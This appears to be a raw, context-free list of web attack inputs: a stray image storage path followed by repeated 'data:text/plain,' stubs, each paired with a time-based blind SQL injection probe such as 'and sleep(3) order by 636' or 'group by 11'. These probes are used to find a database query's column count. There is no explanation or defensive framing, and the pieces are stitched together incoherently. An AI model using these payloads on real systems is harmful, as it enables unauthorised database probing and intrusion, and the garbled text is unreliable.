
data:text/plain,
and sleep(3) order by 18
data:text/plain,
and sleep(3) order by 20
data:text/plain,
and sleep(3) order by 636
data:text/plain,
and sleep(3) order by 601
data:text/plain,
and sleep(3) order by 11
data:text/plain,
and sleep(3) group by 9
data:text/plain,
and sleep(3) order by 633
data:text/plain,
and sleep(3) order by 209
data:text/plain,
and sleep(3) order by 321
data:text/plain,
and sleep(3) order by 631
data:text/plain,
and sleep(3) order by 634
data:text/plain,
and sleep(3) order by 210
data:text/plain,
and sleep(3) order by 160
data:text/plain,
and sleep(3) order by 638
data:text/plain,
and sleep(3) group by 11
data:text/plain,
and sleep(3) order by 16